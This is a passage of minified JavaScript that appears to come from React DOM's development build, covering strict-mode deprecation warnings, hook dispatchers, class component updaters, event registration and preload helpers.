t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,zh=[],Oh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Xp=X(0),zu=X(null),pc=null,xh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Nh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Lh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,Zh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Vh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Qh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" 